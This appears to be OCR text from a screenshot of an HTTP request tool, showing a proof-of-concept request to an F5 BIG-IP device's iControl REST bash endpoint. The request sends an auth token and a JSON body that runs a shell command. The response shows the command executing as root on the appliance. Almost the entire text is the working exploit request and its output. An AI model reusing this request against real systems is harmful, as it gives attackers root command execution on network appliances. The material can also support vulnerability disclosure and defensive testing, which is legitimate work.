 强制 HTTPS
历史
Request
数据包扫描 热加载 构造请求
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host ? : 192.168.127.146
3 Connection: keep-alive
4 Content-Length auto : 22
5 X-F5-Auth-Token:ICGZXJJROASFRPWYZF3EAQFCGN
6
7 {"command":"run","utilCmdArgs":"-c id"}
8
Responses https 192bytes / 44ms 美化 请输入定位响应 详情
远端地址:192.168.127.146:443; 响
应时间:44ms; 总耗时:78ms; URL:h
ttps://192.168.127.146/mgmt/t...
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Oct 2023 21:26:44 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=utf-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 Content-Security-Policy: default-src 'self' 'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1
http://127.4.2.1
16 Keep-Alive: timeout=4, max=100
17 Connection: Keep-Alive
18 Content-Length: 192
19
20 {
21 "kind": "tm:util:bash:runstate",
22 "command": "run",
23 "utilCmdArgs": "-c id",
24 "commandResult": "uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"
25 }